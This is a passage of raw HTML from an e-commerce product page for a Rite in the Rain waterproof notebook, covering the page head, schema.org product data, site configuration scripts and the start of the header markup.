

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html
body_size: 28687
content:
<!doctype html>
<html lang="en-US"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Universal Polydura 8.5&quot;x11&quot; N°373MX ⎟ RITE IN THE RAIN ⎟ lecomptoiramericain</title>
  
    
  
  <meta name="description" content="Famous RITE IN THE RAIN waterproof notebook made in USA">
  <meta name="keywords" content="waterproof notebook,rite in the rain,made in usa">
        <link rel="canonical" href="https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html">
    
          <link rel="alternate" href="https://www.lecomptoiramericain.com/fr/rite-in-the-rain-carnets-etanches/35-cahier-etanche-rite-in-the-rain-373mx-made-in-usa.html" hreflang="fr">
          <link rel="alternate" href="https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Le Comptoir Americain",
    "url" : "https://www.lecomptoiramericain.com/en/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://www.lecomptoiramericain.com/img/logo-1648573139.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lecomptoiramericain.com/en/",
      "name": "Le Comptoir Americain"
    },
    "name": "Universal Polydura 8.5&quot;x11&quot; N°373MX ⎟ RITE IN THE RAIN ⎟ lecomptoiramericain",
    "url":  "https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://www.lecomptoiramericain.com/en/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Stationery",
              "item": "https://www.lecomptoiramericain.com/en/12-office"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Notebook",
              "item": "https://www.lecomptoiramericain.com/en/279-notebook"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "Rite in the Rain™ Waterproof  notebook",
              "item": "https://www.lecomptoiramericain.com/en/173-rite-in-the-rain-waterproof-notebook"
              },                    {
              "@type": "ListItem",
              "position": 5,
              "name": "Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX",
              "item": "https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html"
              }              ]
          }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX",
    "description": "Famous RITE IN THE RAIN waterproof notebook made in USA",
    "category": "Rite in the Rain™ Waterproof  notebook",
    "image" :"https://www.lecomptoiramericain.com/2967-home_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg",    "sku": "#373MX",
    "mpn": "#373MX"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Le Comptoir Americain"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.600000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Universal Polydura RITE IN THE RAIN 8.5&quot;x11&quot; N°373MX",
      "price": "42.9",
      "url": "https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html",
      "priceValidUntil": "2026-02-07",
              "image": ["https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg","https://www.lecomptoiramericain.com/2966-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg","https://www.lecomptoiramericain.com/2968-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg","https://www.lecomptoiramericain.com/838-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg","https://www.lecomptoiramericain.com/840-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg"],
            "sku": "#373MX",
      "mpn": "#373MX",
                                              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Le Comptoir Americain"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Universal Polydura 8.5&quot;x11&quot; N°373MX ⎟ RITE IN THE RAIN ⎟ lecomptoiramericain" />
    <meta property="og:description" content="Famous RITE IN THE RAIN waterproof notebook made in USA" />
    <meta property="og:url" content="https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html" />
    <meta property="og:site_name" content="Le Comptoir Americain" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.lecomptoiramericain.com/img/favicon.ico?1664265711">


  

    <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/netreviews/views/css/avisverifies-template1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/sweetalert.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/shadowbox/shadowbox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/popnewsletter/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/recaptchapro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/tmproductvideos/css/tmproductvideos.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/headerduplicate_2602395016.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/positions/footerduplicate_3740001248.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lecomptoiramericain.com/themes/leo_xocora/modules/appagebuilder/views/css/profiles/profile2336849917.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" ></script>


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_XOCORA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajax_url = "\/modules\/popnewsletter\/ajax.php?token=b98f4b9d38b46e2bcad9578775acad9d8b5f423a";
        var ajaxsearch = "1";
        var appagebuilderToken = "979d6386905055a31f757d5f78f7d5be";
        var check_bellow = "Please check below:";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoproductsearch\/productsearch";
        var leo_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_static_token = "979d6386905055a31f757d5f78f7d5be";
        var leoproductsearch_token = "5399ae763ea511d1300fa6f14267c9a0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.lecomptoiramericain.com\/en\/my-account";
        var lql_redirect = "0";
        var main_bg_color = "#eaeaea";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var p_version = "1.7";
        var popup_id = "1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lecomptoiramericain.com\/en\/rite-in-the-rain-waterproof-notebook\/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html","meta":{"title":"Universal Polydura 8.5\"x11\" N\u00b0373MX \u239f RITE IN THE RAIN \u239f lecomptoiramericain","description":"Famous RITE IN THE RAIN waterproof notebook made in USA","keywords":"waterproof notebook,rite in the rain,made in usa","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-35":true,"product-Universal Polydura RITE IN THE RAIN 8.5\"x11\" N\u00b0373MX":true,"product-id-category-173":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Le Comptoir Americain","logo":"https:\/\/www.lecomptoiramericain.com\/img\/logo-1648573139.jpg","stores_icon":"https:\/\/www.lecomptoiramericain.com\/img\/logo_stores.png","favicon":"https:\/\/www.lecomptoiramericain.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecomptoiramericain.com\/","current_url":"https:\/\/www.lecomptoiramericain.com\/en\/rite-in-the-rain-waterproof-notebook\/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html","shop_domain_url":"https:\/\/www.lecomptoiramericain.com","img_ps_url":"https:\/\/www.lecomptoiramericain.com\/img\/","img_cat_url":"https:\/\/www.lecomptoiramericain.com\/img\/c\/","img_lang_url":"https:\/\/www.lecomptoiramericain.com\/img\/l\/","img_prod_url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/","img_manu_url":"https:\/\/www.lecomptoiramericain.com\/img\/m\/","img_sup_url":"https:\/\/www.lecomptoiramericain.com\/img\/su\/","img_ship_url":"https:\/\/www.lecomptoiramericain.com\/img\/s\/","img_store_url":"https:\/\/www.lecomptoiramericain.com\/img\/st\/","img_col_url":"https:\/\/www.lecomptoiramericain.com\/img\/co\/","img_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/img\/","css_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/css\/","js_url":"https:\/\/www.lecomptoiramericain.com\/themes\/leo_xocora\/assets\/js\/","pic_url":"https:\/\/www.lecomptoiramericain.com\/upload\/","pages":{"address":"https:\/\/www.lecomptoiramericain.com\/en\/address","addresses":"https:\/\/www.lecomptoiramericain.com\/en\/addresses","authentication":"https:\/\/www.lecomptoiramericain.com\/en\/login","cart":"https:\/\/www.lecomptoiramericain.com\/en\/cart","category":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=category","cms":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=cms","contact":"https:\/\/www.lecomptoiramericain.com\/en\/contact-us","discount":"https:\/\/www.lecomptoiramericain.com\/en\/discount","guest_tracking":"https:\/\/www.lecomptoiramericain.com\/en\/guest-tracking","history":"https:\/\/www.lecomptoiramericain.com\/en\/order-history","identity":"https:\/\/www.lecomptoiramericain.com\/en\/identity","index":"https:\/\/www.lecomptoiramericain.com\/en\/","my_account":"https:\/\/www.lecomptoiramericain.com\/en\/my-account","order_confirmation":"https:\/\/www.lecomptoiramericain.com\/en\/order-confirmation","order_detail":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecomptoiramericain.com\/en\/order-follow","order":"https:\/\/www.lecomptoiramericain.com\/en\/order","order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/credit-slip","pagenotfound":"https:\/\/www.lecomptoiramericain.com\/en\/page-not-found","password":"https:\/\/www.lecomptoiramericain.com\/en\/password-recovery","pdf_invoice":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecomptoiramericain.com\/en\/prices-drop","product":"https:\/\/www.lecomptoiramericain.com\/en\/index.php?controller=product","search":"https:\/\/www.lecomptoiramericain.com\/en\/search","sitemap":"https:\/\/www.lecomptoiramericain.com\/en\/sitemap","stores":"https:\/\/www.lecomptoiramericain.com\/en\/stores","supplier":"https:\/\/www.lecomptoiramericain.com\/en\/supplier","register":"https:\/\/www.lecomptoiramericain.com\/en\/login?create_account=1","order_login":"https:\/\/www.lecomptoiramericain.com\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecomptoiramericain.com\/fr\/rite-in-the-rain-carnets-etanches\/35-cahier-etanche-rite-in-the-rain-373mx-made-in-usa.html","en-us":"https:\/\/www.lecomptoiramericain.com\/en\/rite-in-the-rain-waterproof-notebook\/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html"},"theme_assets":"\/themes\/leo_xocora\/assets\/","actions":{"logout":"https:\/\/www.lecomptoiramericain.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-home_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-medium_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecomptoiramericain.com\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lecomptoiramericain.com\/en\/"},{"title":"Stationery","url":"https:\/\/www.lecomptoiramericain.com\/en\/12-office"},{"title":"Notebook","url":"https:\/\/www.lecomptoiramericain.com\/en\/279-notebook"},{"title":"Rite in the Rain\u2122 Waterproof  notebook","url":"https:\/\/www.lecomptoiramericain.com\/en\/173-rite-in-the-rain-waterproof-notebook"},{"title":"Universal Polydura RITE IN THE RAIN 8.5\"x11\" N\u00b0373MX","url":"https:\/\/www.lecomptoiramericain.com\/en\/rite-in-the-rain-waterproof-notebook\/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769150006,"static_token":"979d6386905055a31f757d5f78f7d5be","token":"5399ae763ea511d1300fa6f14267c9a0","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.lecomptoiramericain.com\/en\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var shadow_box_delay_time = 1500;
        var shadow_box_height = 380;
        var shadow_box_width = 375;
        var show_popup = 1;
        var site_key = "6Lcv70EUAAAAAHOgecn5KoYFkDz16NcXOcczJcs9";
        var swal_error_already_exist = "Your email is already in our database.";
        var swal_error_bad_email = "You did not enter a proper email.";
        var swal_mail_send_issue = "Your registration is successful but the email could not be sent, either caused by a misconfiguration or the mail server not responding.";
        var swal_title_failed = "wal_title_failed.";
        var swal_title_valid = "Thank you!";
        var swal_unknown_error = "Unknown error. Please try again.";
        var swal_valid = "You will now receive our newsletters!";
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var there_is1 = "There is 1 error";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.lecomptoiramericain.com\/en\/module\/leofeature\/LeoProductAttribute";
        var validate_first = "I am not a robot then click again on subscribe";
        var whitelist_m = "";
        var whitelisted = false;
        var width_cart_item = "265";
        var wrong_captcha = "Wrong captcha.";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Close";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.lecomptoiramericain.com/en/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Close";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<meta class="netreviewsWidget" id="netreviewsWidgetNum7085" data-jsurl="https://cl.avis-verifies.com/fr/cache/2/5/0/2507a87b-1fc7-9814-812b-4c4d1eb611f4/widget4/widget21-7085_script.js"/><script src="https://cl.avis-verifies.com/fr/widget4/widget21.min.js"></script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<!---->

<script type="text/javascript">
	if (typeof kiwik === "undefined"){
		var kiwik = {};
	}

	if(typeof kiwik.hoverimages === "undefined"){
		kiwik.hoverimages = {
			SELECTOR : "li.ajax_block_product, .product-image-wrapper, .thumbnail-container .product-thumbnail",
			BASE : "/modules/",
			VERSION : "0",//not module version but if prestashop is 1.5 or not
			TRANSITION : "fade",
			TRANSITION_DURATION : 500
		}
	}

</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://www.lecomptoiramericain.com/2967-large_default/universal-polydura-rite-in-the-rain-85x11-n373mx-.jpg">
  
      <meta property="product:pretax_price:amount" content="35.75">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="42.9">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.600000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-35 product-universal-polydura-rite-in-the-rain-8-5-x11-n-373mx product-id-category-173 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-9 col-md-6 col-sm-12 col-xs-12 col-sp-12 hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text-top center ApHtml">
	                    <div class="block_content"><div>Free delivery to metropolitain France from 150€ (to private customers only)</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 nav-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-xs-left float-sm-right popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Language dropdown">
    <span class="hidden-xs-up">Language:</span>
    <span>English</span>
    <i class="fal fa-angle-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.lecomptoiramericain.com/fr/rite-in-the-rain-carnets-etanches/35-cahier-etanche-rite-in-the-rain-373mx-made-in-usa.html" class="dropdown-item" data-iso-code="fr">
	  <img src="https://www.lecomptoiramericain.com/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.lecomptoiramericain.com/en/rite-in-the-rain-waterproof-notebook/35-universal-polydura-rite-in-the-rain-85x11-n373mx-.html" class="dropdown-item" data-iso-code="en">
	  <img src="https://www.lecomptoiramericain.com/img/l/2.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 search-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.lecomptoiramericain.com/en/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No products found">
                <input type="hidden" name="leoproductsearch_static_token" value="979d6386905055a31f757d5f78f7d5be"/>
		    	<label>Search products:</label>
		<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Search"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 center-wt logo-menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo">    <a href="https://www.lecomptoiramericain.com/en/">        <img class="logo img-fluid" src="https://www.lecomptoiramericain.com/img/logo-1648573139.jpg" alt="Le Comptoir Americain">        </a>    </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-8 nav-right icon-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
			                                <a href="javascript:void(0)" 
               class="leo-quicklogin-nav leo-quicklogin" 
               data-enable-sociallogin="enable" 
               data-type="popup" 
               data-layout="login"
                              title="Quick Login"
               rel="nofollow">
                <i class="material-icons">&#xE851;</i>
                <span class="hidden-sm-down">Quick Login</span>
            </a>
            	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecomptoiramericain.com/en/module/ps_shoppingcart/ajax">
    <div class="header ">
            <span class="icon">
        <i class="fa-light fa-bag-shopping shopping-cart"></i>
      </span>
                <span class="cart-products-count">0</span>
        
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 menu-w ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
